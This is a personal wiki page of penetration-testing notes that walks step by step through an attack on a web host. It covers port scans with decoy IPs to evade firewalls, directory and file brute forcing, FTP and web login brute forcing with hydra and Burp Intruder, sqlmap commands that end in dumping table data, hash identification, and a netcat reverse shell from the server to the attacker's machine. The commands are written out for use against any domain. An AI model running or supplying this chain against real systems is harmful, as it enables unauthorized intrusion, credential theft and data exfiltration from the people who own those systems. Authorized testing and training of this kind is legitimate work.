CyberSec: Difference between revisions
No edit summary |
|||
| Line 1: | Line 1: | ||
[[Building a RHEL like environment to cybersec]] | |||
== Mapping host == | == Mapping host == | ||
Revision as of 23:09, 7 October 2024
Building a RHEL like environment to cybersec
Mapping host
Mapping open ports on host
nmap -D RND:20 --open -sS --top-ports=100 domain.com -oN open-ports.file
- nmap - the comand
- -D RND:20 - will generate 20 random IPs to send the request, to try to mask the requests if there is a inteligent firewall on the other side.
- --open - to get open ports
- -sS - SYN scan the target responds with a SYN-ACK packet (acknowledging the connection)
- --top-ports=100 - list the top 100 ports
- domain.com the host you want to map
- -oN - output name, or, output save to the file named open-ports.file
Optionals
- -p- - will scan all 65535 ports of the server
- --min-rate=N - will send N packages per second
Mapping services on ports
nmap --open -sV -pP1,P2... domain.com -oN services-on-ports.file
- -sV - to scan the service on the port (scan version)
- -pP1,P2 - scan just port P1 and P2 but you can use any number of ports (e.g. -p80,443,22)
Search exposed interfaces
gobuster dir -u http://dominio.com/ -w /word-list.txt -t 100 -e --no-error -r -o exposed-interfaces.file
- gobuster - the command
- dir - uses directory/file enumeration mode
- -u - URL
- -w - word list
- -t 100 - uses 100 paralel threads for reducing search time
- -e - shows extended log
- --no-error - do not returns errors
- -r - follow redirects
- -o exposed-interfaces.file - save output to exposed-interfaces.file
FTP brute force test
hydra -v -t10 -l user -p password ftp://domain.com -s PORT
or
hydra -v -t10 -L /users-list.file -P /passwords-list.file -s PORT
- hydra - the command
- -v - verbose
- -t10 - use 10 threads to make things quickly
- -l - use a specific username
- -L - use a list of usernames
- -p - use a specific password
- -P - use a list of passwords
- -s - specify the port, if not will use the default one (21)
WEB brute force test
Install Burp Suite, go to intercept and turn it on, open the browser,

access the login interface, intercept the request that sends the authentication, send it to repeater and instruder,

then go to the repeater and repeat many times to test if the application is susceptible to brute force attacks,

then go to the intruder > positions and put a §§ on the password field,

then go to payloads, set payload type to runtime file and then select a file with the password

result:

14 requests in a row and none was blocked by brute force tests.
Mapping application
Checking WAF
wafw007f -v http://domain.com
or
wafw007f -vv http://domain.com
or
wafw007f -vvv http://domain.com
- wafw007f - the command
- -v - verbose level 1
- -vv - verbose level 2
- -vvv - verbose level 3
Checking server details
whatweb http://domain.com
- whatweb - the command
(e.g.)
root@sadfasdf:~# whatweb http://wiki.pedromussato.com http://wiki.pedromussato.com [301 Moved Permanently] Apache[2.4.58], Country[UNITED STATES][US], HTTPServer[Ubuntu Linux][Apache/2.4.58 (Ubuntu)], IP[34.234.173.224], RedirectLocation[1], Title[301 Moved Permanently] root@sadfasdf:~#
or
nc -v domain.com 80 -C OPTIONS /REALLYANYTHING HTTP/1.0
- nc - the command
- -v - verbose
- 80 - the port
- -C - Send CRLF as line-ending
(e.g.)
root@sadfasdf:~# nc -v wiki.pedromussato.com 80 -C DNS fwd/rev mismatch: wiki.pedromussato.com != ec2-34-234-173-224.compute-1.amazonaws.com wiki.pedromussato.com [34.234.173.224] 80 (http) open OPTIONS /asdasd HTTP/1.0 HTTP/1.1 200 OK Date: Thu, 03 Oct 2024 19:07:03 GMT Server: Apache/2.4.58 (Ubuntu) Allow: GET,POST,OPTIONS,HEAD Content-Length: 0 Connection: close root@sadfasdf:~#
Get information out from HTML
Get comments from html
echo 'http://domain.com' | html-tool comments
This will return all comments from the page on 'http://domain.com'.
- html-tool - the command
- comments - the parameter
Get content from html tag
echo 'http://domain.com' | html-tool tags <tag 1> <tag 2> ...
This will return all content from the tags specified on the page on 'http://domain.com'.
- tags - the parameter
- <tag 1> <tag 2> ... - can be any html tag
Get content from html attributes
echo 'http://domain.com' | html-tool attribs <attr 1> <attr 2> ...
This will return all content from the attributes specified on the page on 'http://domain.com'.
- attribs - the parameter
- <attr 1> <attr 2> ... - can be any attribute on the html
Get JS files from HTML
getJS --url http://domain.com --complete
- getJS - the command
- --url http://domain.com - query this page
- --complete - return the complete path to the js file
It's important to note that the --complete will just concatenate the domain with the js file so if the endpoint is a php probably it will return something like
http://domain.com/page.php/jsfile.js
what is incorrect so consider use without the --complete or remember that you may remove the page.php from the output.
Spidering

Open Burp Suite go to target > scope and add the scope you want (e.g. 'http://domain.com'),

go to proxy and open a browser (you can disable the intercept), and go to the site,

as you navigate the site map will be populated with the site data.
File brute force search
Again using the gobuster command but now using the -x parameter:
gobuster dir -u http://domain.com -w /wordlist.list -e -t 100 -r --no-error -o output.file -x <file extension 1>,<file extension 2>...
- -x <file extension 1>,<file extension 2>... - specifies the file extension to search (e.g. -x php,bkp,xml,old,log,txt)
File parameter brute force search
Using a file that contains a list of keywords we can use a for loop to iterate on each keyword and query the endpoint like that:
for keyword in $(cat keyword.list); do curl http://domain.com/index.php\?$keyword=<something>; done
or
wfuzz -c --hl 0 -z file,keyword.list http://domain.com/index.php?FUZZ=<something>
- wfuzz - the command
- -c - return colored output
- -z file,keyword.list - specify that the input will be a file and the file is keyword.list
- --hl 0 - hide response with zero lines (hl == hide line)
- ?FUZZ=<something> - FUZZ will be the keyword itself and something you can set to anything
Exploration and post exploration
Identifying vulnerabilities
First of all look back at what you have collected and then think a bit about the environment and what can be a vulnerability, sql injection, entry points, and things like that.
SQL Injection test
Return databases on the instance
(only this is enough to prove that the application is vulnerable)
sqlmap -v -u "http://domain.com/index.php?keyword=somevalue" --current-db --threads=10
- sqlmap - the command
- -v - verbose
- -u "http://domain.com/index.php?keyword=somevalue" - url susceptible to sql injection
- --current-db - return the current database
- --threads=10 - use 10 threads to execute faster
or you can use
- --dbs - to return all databases on the instance
Return tables from database
sqlmap -v -u "http://domain.com/index.php?keyword=somevalue" --threads=10 -D <database name> --tables
- -D <databse name> - select the database <database name>
- --tables - return all tables from the database specified
Return columns from tables
sqlmap -v -u "http://domain.com/index.php?keyword=somevalue" --threads=10 -D <database name> -T <table name> --columns
- -T <table name> - select the table <table name>
- --columns - return all columns from the table specified
Return data from table
sqlmap -v -u "http://domain.com/index.php?keyword=somevalue" --threads=10 -D <database name> -T <table name> -C '<column 1>,<column 2>...' --dump
- -C '<column 1>,<column 2>...' - select the column <column 1>,<column 2>...
- --dump - dump the data from these columns
Break hash
Let's suppose you found a password hash, you can identify the hash type using the hash-identifier tool and check. (you always can search the hash on google, probably somebody already found the input to the hash)
(e.g.)
HASH: 4e1243bd22c66e76c2ba9eddc1f91394e57f9f83 Possible Hashs: [+] SHA-1 [+] MySQL5 - SHA-1(SHA-1($pass))
Remote code execution
On your machine
nc -vnlp <port>
On the server
nc <your public local ip> -e /bin/bash
With this you will open the <port> on your pc and listen on it then from the server you will call to this port and execute /bin/bash, that way on your pc you'll be able to access the server like accessing via ssh.
With Python you can run:
python3 -c 'import pty;pty.spawn("/bin/bash")'
and the shell will be more similar to the bash.